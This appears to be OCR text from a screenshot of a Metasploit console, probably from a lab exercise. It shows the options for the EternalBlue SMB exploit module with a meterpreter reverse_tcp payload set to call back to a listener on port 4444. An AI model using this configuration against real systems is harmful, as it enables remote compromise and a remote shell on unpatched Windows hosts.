 192.168.150.134 10.8.16.14 No target 40% 09:54 AM
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >